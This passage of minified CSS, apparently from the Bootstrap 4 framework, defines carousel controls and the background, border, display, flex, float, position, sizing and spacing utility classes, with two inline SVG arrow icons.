0)}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,0.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable.nice-select.open,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem 